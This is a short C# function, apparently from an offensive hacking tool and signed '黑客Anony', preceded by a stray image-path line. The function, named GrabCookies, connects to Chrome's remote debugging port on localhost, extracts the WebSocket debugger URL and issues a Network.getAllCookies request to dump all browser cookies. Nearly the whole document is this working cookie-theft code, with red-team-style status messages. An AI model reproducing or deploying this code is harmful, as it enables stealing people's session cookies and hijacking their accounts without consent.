 private static string GrabCookies(int port)
{
using (var webClient = new WebClient())
{
var regex = new Regex(String.Format("\"webSocketDebuggerUrl\":\\s*\"(ws://localhost:{0}/.*)\"", port));
var response = webClient.DownloadString(String.Format("http://localhost:{0}/json", port));
var match = regex.Match(response);
if (!match.Success)
{
Console.WriteLine("[-] Could not extract debug URL from chrome debugger service");
return null;
}
var debugUrl = match.Groups[1].Value;
var cookiesRequest = "{\"id\": 1, \"method\": \"Network.getAllCookies\"}";
Console.WriteLine("[*] Retrieved debug url: " + debugUrl);
return WebSocketRequest35(debugUrl, cookiesRequest);
}
}
黑客Anony